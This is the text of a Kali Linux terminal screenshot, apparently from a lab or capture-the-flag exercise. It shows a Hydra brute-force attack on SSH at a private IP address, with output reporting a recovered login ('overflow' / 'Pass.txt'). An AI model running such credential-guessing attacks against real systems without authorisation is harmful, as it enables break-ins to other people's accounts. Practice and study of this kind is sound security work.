 Applications Places Terminal Wed 03:24
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# hydra -L which_one_lol.txt -p Pass.txt 192.168.100.140 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-12 03:24:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 64 tasks, 10 login tries (l:10/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.100.140 login: overflow password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-04-12 03:24:52
root@kali:~/Desktop#
Pass.txt
which_one_